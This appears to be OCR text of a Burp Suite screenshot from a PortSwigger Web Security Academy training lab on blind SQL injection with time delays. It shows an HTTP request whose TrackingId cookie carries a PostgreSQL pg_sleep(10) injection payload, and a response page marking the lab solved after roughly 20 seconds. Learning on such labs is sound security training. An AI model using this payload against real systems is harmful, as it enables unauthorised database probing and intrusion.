 Request
Pretty Raw \n Actions
1 GET /filter?category=Corporate+gifts HTTP/1.1
2 Host: acd31f3d1f24c8c680e8608f002b009d.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: TrackingId=KykQYReNS1fNffCr'||pg_sleep(10)--; session=SmFq8MQQ3OiS8a4kENGWjOBjmZkKNbYE
17
18
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7041
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/blind/lab-time-del
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved-hidden">
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
Search...
0 matches
7,141 bytes 20,889 millis
INSPECTOR